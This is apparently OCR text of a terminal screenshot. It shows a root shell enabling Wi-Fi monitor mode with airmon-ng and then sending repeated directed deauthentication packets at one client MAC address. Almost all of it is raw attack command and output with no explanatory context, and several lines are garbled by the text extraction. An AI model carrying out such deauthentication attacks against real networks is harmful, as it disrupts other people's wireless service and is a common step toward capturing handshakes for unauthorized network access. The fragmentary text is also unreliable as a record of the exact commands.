 TX errors 0 dropped 0 overruns 0 carrier 0
root@EPSON-LT6160:~# airmon-ng start wlan0 3
Interface Driver Chipset
wlan0 rt2800usb Ralink
(mac80211 monitor mode vif enabled for
(mac80211 station mode vif disabled for
root
root@EPSON-LT6160: ~
File Edit View Search Terminal Help
18:11:20 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [71|63
18:11:20 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [71|64
18:11:20 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [72|64
18:11:20 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [72|65
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [73|65
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [73|66
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [74|66
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [74|67
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [75|67
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [75|68
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [76|68
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [76|69
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [77|69
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [77|70
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [78|70
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [64:16:66:3F:4A:6F] [78|71
18:11:21 Sending 64 directed DeAuth (code 7). STMAC: [79|71
ACKs]